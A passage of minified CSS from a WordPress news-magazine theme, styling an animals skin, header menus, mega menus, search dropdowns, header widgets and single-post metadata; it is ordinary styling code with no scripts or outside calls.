.td-header-sp-logo{margin-right:28px;}}.td-animals .td-header-style-3 .sf-menu > li > a{padding-left:10px;}.td-animals .td-icons-animals{font-size:30px;vertical-align:middle;margin-right:5px;position:relative;bottom:1px;}@media (max-width: 767px){.td-animals .td-icons-animals{margin-right:6px;}}.td-animals .td-icons-circus{font-size:28px;}.td-animals .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper .td_block_trending_now{margin-top:-32px;padding:0 0 16px 0;}@media (max-width: 767px){.td-animals .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper .td_block_trending_now{margin-top:-22px;}}.td-animals .td-news-ticker .td-trending-now-wrapper{padding:0 15px;}.td-animals .td-news-ticker .td-trending-now-wrapper .td-trending-now-title{background-color:transparent;color:#111;font-size:13px;font-weight:bold;text-transform:uppercase;display:inline-block;line-height:22px;}.td-animals .td-news-ticker .td-trending-now-display-area .entry-title{font-size:13px;}.td-animals .td-news-ticker .td-next-prev-wrap{right:24px;}.td-animals .td-your-pet{padding-top:48px;margin-bottom:48px;background-color:#151515;}.td-animals .td-homepage-ad{margin-bottom:20px;}@media (min-width: 768px) and (max-width: 1018px){.td-animals .td_module_7 .td-module-thumb{width:75px;}.td-animals .td_module_7 .item-details{margin-right:85px;}.td-animals .td_module_7 .entry-title{font-size:13px;line-height:16px;}.td-animals .td_module_6 .td-module-thumb{width:75px;}.td-animals .td_module_6 .item-details{margin-left:85px;}.td-animals .td_module_6 .entry-title{font-size:13px;line-height:16px;}.td-animals .td_module_8 .entry-title{font-size:14px;line-height:17px;}.td-animals .td_module_2 .td-module-title{font-size:17px;line-height:20px;}}.td-animals #td-theme-settings .td-skin-buy a{background-color:#68c62d;}@media all, print{.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.tdb-header-align{vertical-align:middle;}.tdb_header_logo{margin-bottom:0;clear:none;}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start;}.tdb_header_logo h1{margin:0;line-height:0;}.tdb_header_logo .tdb-logo-img-wrap img{display:block;}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{display:none;}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;}.tdb_header_logo .tdb-logo-text-wrap{display:flex;}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease;}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap;}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px;}}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#777;}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px;}}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none;}.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity .5s;transition:opacity .5s;opacity:1;}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0;}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap;}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{float:none;display:inline-block;}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:"Open Sans",arial,sans-serif;}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block;}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%;}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px;}.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{display:none;}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer;}.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:"Open Sans",arial,sans-serif;}.tdb_header_menu .td-subcat-more:after{content:"";position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease;}.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{float:left;}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px;}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;position:absolute;top:100%;left:-15px;display:none;width:215px !important;margin:0;padding:15px 0;background-color:#fff;text-align:left;z-index:99;}@media (max-width: 1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px;}}.tdb_header_menu .td-pulldown-filter-list li{margin:0;}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111;}.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon{display:none;}.tdb_header_menu .td-pulldown-filter-list li:hover a{color:#4db2ec;}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none;}.tdb_header_menu .td-pulldown-filter-list li .sub-menu{display:none !important;}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0;}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none;}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{visibility:hidden;opacity:0;}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;}.tdb_header_menu .tdb-menu .sub-menu > li{list-style-type:none;margin:0;font-family:"Open Sans",arial,sans-serif;}.tdb_header_menu .tdb-menu > li{float:left;list-style-type:none;margin:0;}.tdb_header_menu .tdb-menu > li > a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:"Open Sans",arial,sans-serif;}.tdb_header_menu .tdb-menu > li > a:after{content:"";position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease;}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{display:inline-block;}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,.tdb_header_menu .tdb-menu > li > a span{vertical-align:middle;float:left;}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0 0 0 7px;}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,.tdb_header_menu .tdb-menu > li:hover > a:after,.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{width:100%;}.tdb_header_menu .tdb-menu > li:hover > ul,.tdb_header_menu .tdb-menu > li.tdb-hover > ul{top:auto;}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{top:auto;left:0;z-index:99;}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px;}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none;}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word;}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle;}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0;}.tdb_header_menu .tdb-menu .sub-menu{position:absolute;top:-999em;background-color:#fff;z-index:99;}.tdb_header_menu .tdb-normal-menu{position:relative;}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left;}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{top:0;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{color:#4db2ec;}.tdb_header_menu .tdb-normal-menu > ul{left:-15px;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto !important;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0 !important;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{left:0 !important;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1;}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{top:100%;}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static;}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important;}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px !important;}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu > li{position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.tdb-menu .tdb-mega-menu .sub-menu > li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden;}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu > li{width:100% !important;}}.tdb_header_mega_menu{display:flex;overflow:visible;}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible;}.tdb_header_mega_menu .block-mega-child-cats:before{content:"";position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1;}.tdb_header_mega_menu .block-mega-child-cats:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea;}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99;}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-color:#eaeaea;z-index:99;}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left;}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px;}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{transform:translateX(0);-webkit-transform:translateX(0);}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative;}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit;}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between;}.tdb-mega-modules-wrap .td_block_inner{}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:"";line-height:0;}.tdb-mega-modules-wrap .td_block_inner:after{clear:both;}.tdb_module_header{width:100%;padding-bottom:0;}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative;}.tdb_module_header .td-module-container:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%;}.tdb_module_header .td-image-container{position:relative;width:100%;height:100%;flex:1;flex-grow:initial;}.tdb_module_header .td-module-thumb{margin-bottom:0;}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0;}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px;}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top;}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px;}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;}.tdb_module_header .td-category-pos-image .td-post-category,.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0;}.tdb_module_header .td-category-pos-image .td-post-category{left:0;}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff;}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px;}.tdb_module_header .td-read-more{margin:20px 0 0;}.tdb_module_mm .td-author-photo{display:inline-block;}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle;}.tdb_module_mm .td-module-meta-info{text-align:left;}.tdb_module_search .tdb-author-photo{display:inline-block;}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle;}.tdb_module_search .td-post-author-name{white-space:normal;}.tds_menu_active2 .tdb-menu > li > a:after,.tds_menu_active3 .tdb-menu > li > a:after{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;}.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,.tds_menu_active2 .tdb-menu > li.current-menu-ancestor > a:after,.tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,.tds_menu_active2 .tdb-menu > li.current-category-ancestor > a:after,.tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,.tds_menu_active2 .tdb-menu > li:hover > a:after,.tds_menu_active3 .tdb-menu > li:hover > a:after,.tds_menu_active2 .tdb-menu > li.tdb-hover > a:after,.tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{opacity:1;}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;}.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1;}.tds_menu_active2 .tdb-menu > li > a:after{background-color:transparent;height:100%;width:100%;border:3px solid #4db2ec;}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:transparent;height:100%;width:100%;border:3px solid #4db2ec;}.tds_menu_active3 .tdb-menu > li > a:after{height:100%;z-index:-1;}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{height:100%;z-index:-1;}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text{position:relative;}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:#4db2ec;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after{opacity:1;}.tdb_header_categories{margin-bottom:0;z-index:1000;clear:none;}.tdb_header_categories .tdb-block-inner{display:inline-block;}.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.tdb_header_categories .tdb-head-cat-toggle{cursor:pointer;text-align:center;}.tdb_header_categories .tdb-head-cat-list{visibility:hidden;opacity:0;position:absolute;top:auto;left:0;width:210px;padding:15px 30px;background-color:#fff;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;z-index:10;}.tdb_header_categories .tdb-head-cat-list-inner{display:flex;flex-wrap:wrap;margin:0 -10px;}.tdb_header_categories .tdb-head-cat-item{padding:0 10px;font-family:"Open Sans",arial,sans-serif;font-size:12px;line-height:20px;}.tdb_header_categories .tdb-head-cat-item a{position:relative;padding:10px 0;display:block;background-size:cover;background-position:center center;color:#111;transform:translateZ(0);-webkit-transform:translateZ(0);overflow:hidden;pointer-events:auto;}.tdb_header_categories .tdb-head-cat-item a:hover{color:#4db2ec;}.tdb_header_categories .tdb-head-cat-item a:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;}.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;}.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt{z-index:1;}.tdb_mobile_horiz_menu{margin-bottom:0;clear:none;}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%;}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap;}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{position:static;display:inline-block;float:none;}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1;}.tdb-horiz-menu{display:table;margin:0;}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none;}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1;}.tdb-horiz-menu li{margin:0;font-family:"Open Sans",arial,sans-serif;}.tdb-horiz-menu li.current-menu-item > a,.tdb-horiz-menu li.current-menu-ancestor > a,.tdb-horiz-menu li.current-category-ancestor > a,.tdb-horiz-menu li:hover > a,.tdb-horiz-menu li.tdb-hover > a{color:#4db2ec;}.tdb-horiz-menu > li{position:relative;float:left;font-size:0;}.tdb-horiz-menu > li:hover ul{visibility:visible;opacity:1;}.tdb-horiz-menu > li > a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;}.tdb-horiz-menu > li > a > .tdb-menu-item-text{display:inline-block;}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{margin:0 0 0 6px;}.tdb-horiz-menu > li .tdb-menu-sep{position:relative;}.tdb-horiz-menu > li:last-child .tdb-menu-sep{display:none;}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;}.tdb-horiz-menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0;}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px;}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0;}.tdb-horiz-menu ul li > a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111;}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px;}.tdb_header_search{margin-bottom:0;z-index:1000;clear:none;}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%;}.tdb_header_search .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec;}.tdb_header_search .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent #4db2ec transparent;}.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.tdb_header_search .tdb-search-icon,.tdb_header_search .tdb-search-txt{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.tdb_header_search .tdb-search-txt{position:relative;line-height:1;}.tdb_header_search .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10;}.tdb_header_search .tdb-drop-down-search-open{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.tdb_header_search .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all;}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto;}.tdb_header_search .tdb-search-form:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff;}.tdb_header_search .tdb-search-form-inner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none;}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{opacity:0;}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px;}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0;}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444;}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:"Roboto",sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1;}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec;}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle;}.tdb_header_search .tdb-head-search-form-btn i{position:relative;font-size:12px;}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);background-color:#fff;border-width:1px 0;border-style:solid;border-color:#ededed;}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0;}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none;}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:"";line-height:0;}.tdb_header_search .tdb-aj-search-inner:after{clear:both;}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:"Roboto",sans-serif;font-size:12px;font-style:italic;background-color:#fff;}.tdb_header_search .result-msg a{color:#222;}.tdb_header_search .result-msg a:hover{color:#4db2ec;}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left;}.tdb_header_search .td_module_wrap:hover .entry-title a{color:#4db2ec;}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:#4db2ec;}.tdc-dragged .tdb-block-menu ul,.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search,.tdc-dragged .tdb-head-cat-list{visibility:hidden !important;opacity:0 !important;-webkit-transition:all .3s ease;transition:all .3s ease;}.tdb_header_user{margin-bottom:0;clear:none;}.tdb_header_user .tdb-block-inner{display:flex;align-items:center;}.tdb_header_user .tdb-head-usr-item{font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:1;color:#000;}.tdb_header_user .tdb-head-usr-item:hover{color:#4db2ec;}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center;}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700;}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center;}.tdb_header_user .tdb-head-usr-log i{position:relative;font-size:10px;}.tdb_header_date{margin-bottom:0;clear:none;}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline;}.tdb_header_date .tdb-head-date-txt{font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:1;color:#000;}.tdb_header_weather{margin-bottom:0;clear:none;}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline;}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px;}.tdb_header_weather .td-icons:before{display:block;}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px;}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600;}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300;}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500;}.tdb_mobile_menu,.tdb_mobile_search{margin-bottom:0;clear:none;}.tdb_mobile_menu a,.tdb_mobile_search a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec;}#tdc-live-iframe .tdb_mobile_menu a,#tdc-live-iframe .tdb_mobile_search a{pointer-events:none;}.tdc-footer-template .td-main-content-wrap{padding-bottom:0;}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;}.tdc-element:hover .tdb-dummy-data{opacity:1;}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1;}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle;}.tdb_single_author,.tdb_single_date,.tdb_single_post_views{line-height:30px;}.tdb_single_author a,.tdb_single_date a,.tdb_single_post_views a{vertical-align:middle;}.tdb_single_author .tdb-block-inner{display:flex;align-items:center;}.tdb_single_author .tdb-author-name-wrap{display:flex;}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px;}.tdb_single_author .tdb-author-by{margin-right:3px;}.tdb_single_author .tdb-author-photo img{display:block;}.tdb_single_date time{vertical-align:middle;}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:"Open Sans",arial,sans-serif;}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle;}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9;}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1;}.tdb-category i:last-of-type{display:none;}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px;}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative;}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1;}.tdb-cat-bg:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85);}.tdb_single_content{margin-bottom:0;}.tdb_single_content:before,.tdb_single_content:after{display:table;content:"";line-height:0;}.tdb_single_content:after{clear:both;}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){margin-left:auto;margin-right:auto;}.tdb_single_content a{pointer-events:auto;}.tdb_single_content .td-spot-id-top_ad 